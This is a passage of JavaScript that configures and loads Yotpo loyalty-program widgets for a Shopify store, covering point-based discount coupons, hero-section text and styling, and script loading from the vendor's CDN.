                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-222765-displayname": "$5.00 Off",
                      "redemption-222765-settings-button-color": "#556DD8",
                      "redemption-222765-settings-button-text": "REDEEM",
                      "redemption-222765-settings-button-text-color": "white",
                      "redemption-222765-settings-button-type": "filled_rectangle",
                      "redemption-222765-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222765-settings-cost": 100,
                      "redemption-222765-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-cost-font-size": 16,
                      "redemption-222765-settings-cost-text": "{{points}} POINTS",
                      "redemption-222765-settings-coupon-cost-font-size": "15",
                      "redemption-222765-settings-coupon-reward-font-size": "29",
                      "redemption-222765-settings-discount-amount-cents": 500,
                      "redemption-222765-settings-discount-type": "fixed_amount",
                      "redemption-222765-settings-reward": "$5.00 Off",
                      "redemption-222765-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-reward-font-size": 22,
                      "redemption-222765-settings-success-message-text": "Discount Applied",
                      "redemption-222766-displayname": "$10.00 Off",
                      "redemption-222766-settings-button-color": "#556DD8",
                      "redemption-222766-settings-button-text": "REDEEM",
                      "redemption-222766-settings-button-text-color": "white",
                      "redemption-222766-settings-button-type": "filled_rectangle",
                      "redemption-222766-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222766-settings-cost": 200,
                      "redemption-222766-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-cost-font-size": 16,
                      "redemption-222766-settings-cost-text": "{{points}} POINTS",
                      "redemption-222766-settings-coupon-cost-font-size": "15",
                      "redemption-222766-settings-coupon-reward-font-size": "29",
                      "redemption-222766-settings-discount-amount-cents": 1000,
                      "redemption-222766-settings-discount-type": "fixed_amount",
                      "redemption-222766-settings-reward": "$10.00 Off",
                      "redemption-222766-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-reward-font-size": 22,
                      "redemption-222766-settings-success-message-text": "Discount Applied",
                      "redemption-222767-displayname": "$25.00 Off",
                      "redemption-222767-settings-button-color": "#556DD8",
                      "redemption-222767-settings-button-text": "REDEEM",
                      "redemption-222767-settings-button-text-color": "white",
                      "redemption-222767-settings-button-type": "filled_rectangle",
                      "redemption-222767-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222767-settings-cost": 400,
                      "redemption-222767-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-cost-font-size": 16,
                      "redemption-222767-settings-cost-text": "{{points}} POINTS",
                      "redemption-222767-settings-coupon-cost-font-size": "15",
                      "redemption-222767-settings-coupon-reward-font-size": "29",
                      "redemption-222767-settings-discount-amount-cents": 2500,
                      "redemption-222767-settings-discount-type": "fixed_amount",
                      "redemption-222767-settings-reward": "$25.00 Off",
                      "redemption-222767-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-reward-font-size": 22,
                      "redemption-222767-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(255,255,255,1)",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "222765",
                        "222766",
                        "222767"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338392": {
                    instanceId: "338392",
                    instanceVersionId: "318727589",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v0.2.1-4807.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "",
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": 16,
                      "description-text-logged-in": "As a member you'll earn points \u0026 exclusive rewards every time you shop.",
                      "description-text-logged-out": "Sign up to earn rewards today! Have a look below at how having a KD Pack rewards loyal customers with benefits tailored for you.",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-out": "JOIN OUR REWARDS PACK",
                      "login-button-color": "rgba(22,146,132,1)",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "rgba(255,255,255,1)",
                      "login-button-type": "rounded_filled_rectangle",
                      "mobile-background-image-url": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "register-button-color": "rgba(81,40,79,1)",
                      "register-button-text": "CREATE ACCOUNT",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "filled_rectangle",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "338391": {
                    instanceId: "338391",
                    instanceVersionId: "424706431",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.1-7312.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "#0a0f5f",
                      "headline-font-size": "40",
                      "page-background-color": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "selected-widgets-ids": [
                        "338392",
                        "338393",
                        "338396",
                        "338394"
                      ],
                      "widget-338392-type": "HeroSectionWidget",
                      "widget-338393-type": "CouponsRedemptionWidget",
                      "widget-338394-type": "MyRewardsWidget",
                      "widget-338396-type": "CampaignWidget",
                      "widget-338397-type": "ReferralWidget"
                    },
                    staticContent: {
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()


